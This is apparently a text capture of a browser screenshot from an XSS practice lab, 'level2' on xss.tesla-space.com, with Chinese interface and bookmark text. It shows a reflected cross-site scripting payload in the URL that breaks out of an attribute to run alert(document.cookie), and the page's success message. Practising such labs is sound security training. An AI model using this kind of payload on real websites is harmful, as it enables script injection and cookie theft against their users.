 火狐主页
欢迎来到level2
https://xss.tesla-space.com/level2.php?keyword="><script>alert(document.cookie)</script>
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
欢迎来到level2
正在讲话:
没有找到和<script>alert(document.cookie)</script>相关的结果.
<script>alert(document.cc 搜索
KEEP
CALM
AND
TRY
HARDER
xss.tesla-space.com
完成的不错！
确定 取消
正在传输来自 xss.tesla-space.com 的数据...